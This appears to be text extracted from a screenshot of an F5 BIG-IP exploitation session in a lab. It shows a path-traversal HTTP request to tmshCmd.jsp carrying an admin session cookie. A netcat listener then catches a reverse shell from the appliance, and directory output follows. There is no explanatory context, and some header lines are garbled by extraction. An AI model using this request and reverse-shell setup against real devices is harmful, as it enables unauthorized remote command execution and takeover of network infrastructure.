 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/test6 HTTP/1.1
Host: 192.168.56.84
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=C0A2E25AA53FBAB8A64B71F3045DCC63;
BIGIPAuthCookie=9856A49B5237A13A081CA03BB37CCFF3039DB71B; BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5formpage="/tmui/overview/welcome/introduction.jsp?&setup=true"
C:\WINDOWS\system32\cmd.exe - nc -lvp 1234
C:\Users\hcl>nv -lvp 1234
'nv' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\hcl>nc -lvp 1234
listening on [any] 1234 ...
192.168.56.84: inverse host lookup failed: h_errno 11004
connect to [192.168.56.212] from (UNKNOWN) [192.168.56.84] 58958
bash: no job control in this shell
[admin@localhost:NO LICENSE:Standalone] run # ls
ls
acpid.pid
acpid.socket
adm
adm.dump.2bigip.pipe
adm.dump.2cloud.pipe
alertd.pid
alert.pipe
auditd.pid
audit_forwarder
bcm56xxd.pipe
big3d.pid